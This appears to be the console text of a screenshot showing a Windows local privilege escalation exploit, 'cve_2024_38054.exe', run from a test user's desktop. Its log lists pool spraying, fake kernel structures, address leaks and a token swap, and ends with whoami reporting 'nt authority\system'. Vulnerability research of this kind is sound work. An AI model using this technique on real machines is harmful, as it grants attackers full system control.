 管理员: 命令提示符 - cve_2024_38054.exe
C:\Users\test\Desktop\a>whoami
desktop-glpggbi\test
C:\Users\test\Desktop\a>cve_2024_38054.exe
[*] Creating pin
[*] Setting up a DQE in usermode
[*] Fake DATA_QUEUE_ENTRY at: 0x00970000
[*] Usermode IRP at: 0x00980000
[*] Pool spray
[*] Triggering overflow
[*] Found corrupted pipe
[*] Next chunk Flink: 0xffffd401bd0efaf8
[*] Next chunk address: 0xffffb28ffbd38000
[*] Leaked corrupted 3rd entry: 0xffffb28ffbd37000
[*] CCB of the corrupted pipe: 0xffffd401bd0ed1b8
[*] Real IRP created at: 0xffffb28ff7a0a5f0
[*] Leaked current EPROCESS: 0xffffb28ff82e30c0
[*] Leaked SYSTEM EPROCESS: 0xffffb28ff3efd040
[*] Crafting fake IRP
[*] Fake IRP at: 0xffffb28ffa88c000
[*] Trigger arbitrary write, swapping tokens
[*] Done
Microsoft Windows [版本 10.0.22621.819]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop\a>whoami
nt authority\system
C:\Users\test\Desktop\a>